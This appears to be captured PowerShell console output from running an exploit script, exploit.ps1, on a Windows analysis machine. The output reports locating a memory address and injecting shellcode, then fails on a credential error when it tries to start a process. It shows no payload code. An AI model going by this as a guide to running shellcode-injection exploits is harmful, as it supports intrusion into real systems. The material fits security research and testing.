 PS C:\Windows\system32 > ./..\..\Users\PC01\Desktop\exploit.ps1
Memory addr found at : 0x7fff82acbf50
Injection of the shellcode at : 140735385747280...
The injection was successful!
Trigger the Security Event ...
Start-Process : This command cannot be run due to the error: The user name or password is incorrect.
At C:\Users\PC01\Desktop\exploit.ps1:130 char:9
+         Start-Process notepad.exe -Credential $credential
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Start-Process], InvalidOperationException
    + FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
Press any key to continue...
VirtualKeyCode Character        ControlKeyState KeyDown
-------------- ---------        --------------- -------
            13       ... NumLockOn, EnhancedKey    True
FLARE 12/14/2022 2:34:45 AM
PS C:\Windows\system32 >